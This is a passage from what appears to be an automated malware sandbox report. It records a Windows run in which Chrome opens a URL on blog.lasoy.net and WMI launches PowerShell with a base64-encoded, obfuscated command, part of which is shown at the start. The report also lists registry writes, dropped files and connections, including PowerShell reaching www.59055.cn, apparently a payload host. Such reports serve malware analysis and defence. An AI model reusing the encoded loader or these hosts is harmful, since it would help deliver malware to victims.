BQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwB0AGAAQQByAHQAIgAoACQAVwBVAEsAVABkADQAegApADsAJABEAGwARQBKAEcAOABKAFQAPQAnAEcARABYAEIAOQBJACcAOwBiAHIAZQBhAGsAOwAkAEoAYwB2ADkAQQBpAD0AJwBqADUAVAB3AHoAWQBwAEEAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAdABkAG4AUQAyAFcAawBpAD0AJwBGAEMAVABNAEcANQAwADYAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2744 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1028,1376938203652317761,6422762406210255118,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=7832230678597207645 --renderer-client-id=5 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2252 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2912 | "C:\Program Files\Google\Chrome\Application\chrome.exe" "https://blog.lasoy.net/wp-admin/5475486806/CZvGOwXgtYb/" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2932 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=2916 --on-initialized-event-handle=312 --parent-handle=316 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2976 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1028,1376938203652317761,6422762406210255118,131072 --enable-features=PasswordImport --disable-gpu-sandbox --use-gl=disabled --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=17065093274379900615 --mojo-platform-channel-handle=3456 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
Total events
4 135
Read events
3 606
Write events
516
Delete events
13
Modification events
| (PID) Process: | (2912) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2912) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2912) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2912) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2912) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2932) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2912-13213299509912250 |
Value: 259 | |||
| (PID) Process: | (2912) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2912) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2912) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 1512-13197841398593750 |
Value: 0 | |||
| (PID) Process: | (2912) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
1
Suspicious files
23
Text files
65
Unknown types
41
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2912 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\caf36605-ce93-465e-8a25-6482e619ed44.tmp | — | |
MD5:— | SHA256:— | |||
| 2912 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000020.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2912 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2912 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2912 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\shared_proto_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2912 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\EventDB\LOG.old~RF169d8d.TMP | text | |
MD5:— | SHA256:— | |||
| 2912 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad\settings.dat | binary | |
MD5:9C016064A1F864C8140915D77CF3389A | SHA256:0E7265D4A8C16223538EDD8CD620B8820611C74538E420A88E333BE7F62AC787 | |||
| 2912 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 2912 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\AvailabilityDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2912 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Session Storage\LOG.old | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
15
DNS requests
10
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2448 | chrome.exe | 172.217.16.163:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
2448 | chrome.exe | 35.221.173.188:443 | blog.lasoy.net | — | US | unknown |
2448 | chrome.exe | 172.217.16.141:443 | accounts.google.com | Google Inc. | US | suspicious |
2448 | chrome.exe | 172.217.22.4:443 | www.google.com | Google Inc. | US | whitelisted |
2448 | chrome.exe | 172.217.18.174:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
2448 | chrome.exe | 172.217.22.3:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
2448 | chrome.exe | 172.217.22.46:443 | safebrowsing.google.com | Google Inc. | US | whitelisted |
2448 | chrome.exe | 172.217.22.78:443 | clients4.google.com | Google Inc. | US | whitelisted |
2476 | powershell.exe | 47.92.157.172:443 | www.59055.cn | Hangzhou Alibaba Advertising Co.,Ltd. | CN | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
blog.lasoy.net |
| unknown |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
www.google.com |
| malicious |
sb-ssl.google.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
safebrowsing.google.com |
| whitelisted |
clients4.google.com |
| whitelisted |
www.59055.cn |
| unknown |